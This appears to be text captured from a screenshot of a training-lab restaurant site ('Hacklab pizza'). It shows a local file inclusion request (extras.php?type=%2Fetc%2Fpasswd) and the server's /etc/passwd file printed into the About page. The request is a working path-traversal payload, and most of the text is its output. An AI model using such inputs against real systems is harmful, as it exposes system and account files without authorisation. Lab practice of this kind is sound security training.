 Food Plaza:About
192.168.1.20/extras.php?type=%2Fetc%2Fpasswd
ABP
C+
G
Home Food Zone Member Ratings My Account Contact Us
Food Plaza Restaurant
ABOUT FOOD PLAZA
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:
/bin/false lightdm:x:108:112:Light Display Manager:/var/lib/lightdm:/bin/false ntp:x:109:114::/home/ntp:/bin/false whoopsie:x:110:115::/nonexistent:/bin/false
dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/bin/false pulse:x:112:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/bash mysql:x:999:1001::/home/mysql:
Home Page | About Us | Member Ratings | Food Zone
| Terms and conditions
© Hacklab pizza